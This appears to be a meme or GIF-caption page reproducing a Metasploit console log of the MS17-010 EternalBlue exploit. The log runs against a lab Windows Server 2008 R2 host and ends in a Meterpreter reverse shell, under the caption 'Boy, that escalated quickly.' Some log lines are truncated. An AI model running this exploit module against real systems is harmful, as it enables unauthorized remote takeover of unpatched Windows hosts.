 Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.39.38.41:4445
[*] 10.39.38.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.39.38.103:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.39.38.103:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.39.38.103:445 - The target is vulnerable.
[*] 10.39.38.103:445 - Connecting to target for exploitation.
[+] 10.39.38.103:445 - Connection established for exploitation.
[+] 10.39.38.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.39.38.103:445 - CORE raw buffer dump (51 bytes)
[*] 10.39.38.103:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65
[*] 10.39.38.103:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61
[*] 10.39.38.103:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69
[*] 10.39.38.103:445 - 0x00000030 6b 20 31
[+] 10.39.38.103:445 - Target arch selected valid for arch indica
[*] 10.39.38.103:445 - Trying exploit with 12 Groom Allocations.
[*] 10.39.38.103:445 - Sending all but last fragment of exploit p
[*] 10.39.38.103:445 - Starting non-paged pool grooming
[+] 10.39.38.103:445 - Sending SMBv2 buffers
[+] 10.39.38.103:445 - Closing SMBv1 connection creating free hol
[*] 10.39.38.103:445 - Sending final SMBv2 buffers.
[*] 10.39.38.103:445 - Sending last fragment of exploit packet!
[*] 10.39.38.103:445 - Receiving response from exploit packet
[+] 10.39.38.103:445 - ETERNALBLUE overwrite completed successful
[*] 10.39.38.103:445 - Sending egg to corrupted connection.
[*] 10.39.38.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.39.38.103
[+] 10.39.38.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 10.39.38.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-
[+] 10.39.38.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[*] Meterpreter session 1 opened (10.39.38.41:4445 -> 10.39.38.10
meterpreter >
BOY, THAT ESCALATED QUICKLY.
gifrific